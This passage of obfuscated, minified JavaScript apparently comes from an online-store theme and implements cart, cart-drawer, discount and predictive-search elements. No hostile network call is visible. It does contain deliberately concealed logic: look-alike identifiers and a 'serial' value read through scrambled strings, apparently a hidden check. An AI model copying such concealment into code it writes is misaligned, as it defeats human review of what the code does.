_0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const 